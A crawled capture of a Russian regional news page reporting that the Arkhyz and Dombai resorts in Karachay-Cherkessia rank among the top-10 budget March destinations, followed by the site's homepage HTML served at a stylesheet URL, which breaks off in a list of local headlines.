

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/economy/10907
body_size: 6420
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/economy/10907" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Курорты Карачаево-Черкесии вошли в топ-10 бюджетных направлений для отдыха в марте" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Курорты Карачаево-Черкесии вошли в топ-10 бюджетных направлений для отдыха в марте" />
 <meta property="og:description" content="ВТРК «Архыз» и всесезонный курорт «Домбай»&nbsp;вошли&nbsp;в топ-10 бюджетных направлений согласно российскому сервису планирования путешествий&nbsp;One Two Trip.
" />
 <meta itemprop="name" content="Курорты Карачаево-Черкесии вошли в топ-10 бюджетных направлений для отдыха в марте"/>


<title>Курорты Карачаево-Черкесии вошли в топ-10 бюджетных направлений для отдыха в марте - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Курорты Карачаево-Черкесии вошли в топ-10 бюджетных направлений для отдыха в марте</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 01.03.2024 09:12					</time>
				</dd>


										</dl>
		</div><p><img src="/images/Musor/2024/0103-6.jpg" alt="0103 6" width="300" height="203" style="margin: 5px; float: left;" title="Фото: Минтуризма КЧР" />ВТРК «Архыз» и всесезонный курорт «Домбай»&nbsp;вошли&nbsp;в топ-10 бюджетных направлений согласно российскому сервису планирования путешествий&nbsp;One Two Trip.</p>

<p>В соответствии с исследованиями экспертов в марте в отелях курортов КЧР будет большое снижение цен.<br />Так, стоимость в отелях «три звезды» на курорте Архыз снизится&nbsp;на 15 %,&nbsp;а в Домбае&nbsp;на 12%.<br />Отметим, что номерной фонд в каникулярный зимний период был заполнен на 100%, сообщает Минтуризма КЧР.</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14505
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13009" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13009">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>
</div>
                       </li>
                                                               <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                                               <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
